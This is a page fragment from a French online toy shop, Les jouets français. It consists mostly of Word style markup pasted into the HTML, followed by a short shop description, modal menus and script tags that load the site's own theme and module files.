  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Mention"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Smart Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hashtag"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Unresolved Mention"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Smart Link"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:8.0pt;
	mso-para-margin-left:0cm;
	line-height:107%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;
	mso-fareast-language:EN-US;}
</style>
<![endif]--></p>
<p><b><span style="font-family: 'Calibri',sans-serif;">Les jouets français  - 1ère enseigne de jeux et jouets fabriqués en France</span></b><span style="font-family: 'Calibri',sans-serif;"></span></p>
<p style="font-size: 13px; line-height: 19px;"><span style="font-family: 'Calibri',sans-serif;">Vous trouverez dans notre boutique en ligne une sélection de jeux et jouets en bois, peluches et doudous, poupées, jeux de société, jeux coopératifs, jeux de construction, jeux d'imitation, jeux éducatifs, déguisements, jeux d'éveil, jeux de plein air, loisirs créatifs, jeux olfactifs, </span><span style="font-family: 'Calibri',sans-serif;"> tous fabriqués en France.</span></p>
<p style="font-size: 13px; line-height: 19px;"><span style="font-family: 'Calibri',sans-serif;">Donnez à vos enfants la liberté de grandir autrement !</span></p>
<p style="font-size: 13px; line-height: 19px;"></p>
<p style="font-size: 13px; line-height: 19px;"></p>
<p><span><span style="font-family: 'Calibri',sans-serif;">Copyright © 2023 - Les jouets français - Tous droits réservés</span></span></p>
<p></p>
            </div>
                  </div>
      </div>
    </div>
  


<style>
  .custom-file-label::after{
    content:"Choisir un fichier"
  }
</style>
      </div>

        
      </footer>
    </main>

    
      	<a class="backtotop" href="javascript:void(0);" style="display:none;">
      <i class="material-icons">keyboard_arrow_up</i>
    </a>
    

    
          

    
      
<div class="modal fade" id="offcanvas_search_filter" tabindex="-1" role="dialog" data-modal-hide-mobile>
    <div class="modal-dialog modal-dialog-centered modal-dialog__offcanvas modal-dialog__offcanvas--left" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
                    <span class="material-icons">arrow_back</span>
                </button>
                Filtrer par
            </div>
            <div class="modal-body">
                                <div id="_mobile_search_filters_wrapper"></div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="mobile_top_menu_wrapper" tabindex="-1" role="dialog" data-modal-hide-mobile>
    <div class="modal-dialog modal-dialog__offcanvas" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
                    <span aria-hidden="true"><i class="material-icons">close</i></span>
                </button>
            </div>
            <div class="modal-body">
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div id="_mobile_bitmegamenu-mobile"></div>
                <div class="responsive-content mobile">
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_currency_selector"></div>
                </div>
            </div>
        </div>
    </div>
</div>    
    
    
        <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdthemesettings/views/js/scripts.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/themes/PRS028/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/boxtalconnect/views/js/maplibre-gl.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/boxtalconnect/views/js/parcel-point.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/boxtalconnect/views/js/maplibre-gl.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/js/jquery/plugins/autocomplete/jquery.autocomplete.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/boxtalconnect/views/js/parcel-point.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/bitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/bitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/bitelementor/views/js/front/frontend.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/bitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdcompare/views/js/products-comparison.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdproductwishlist/views/js/ajax-wishlist.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdsearchblock/views/js/tdsearchblock.js" ></script>
